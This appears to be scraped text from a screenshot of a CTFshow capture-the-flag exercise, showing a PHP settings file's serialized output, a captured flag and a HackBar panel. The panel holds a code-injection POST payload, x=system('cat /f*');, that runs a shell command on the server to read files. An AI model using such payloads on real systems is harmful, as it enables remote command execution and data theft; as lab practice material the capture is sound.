 a77c6b6e-b164-446d-a7d6-76d14eaa2ff2.challenge.ctf.show/config/settings.php
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... sqli-labs大详解（完... (12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定... (20条消息) upload-la...
a:4:{s:5:"title";s:25:"
Notice: Use of undefined constant x - assumed 'x' in /var/www/html/config/settings.php on line 1
ctfshow{e1cf0f20-febd-416a-84fa-708639f43e33} ";s:10:"copy_right";s:19:"CTFshow版权所有";s:5:"beian";s:11:"京ICP-1001";s:3:"seo";s:52:"ctf.show
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://a77c6b6e-b164-446d-a7d6-76d14eaa2ff2.challenge.ctf.show/config/settings.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=system('cat /f*');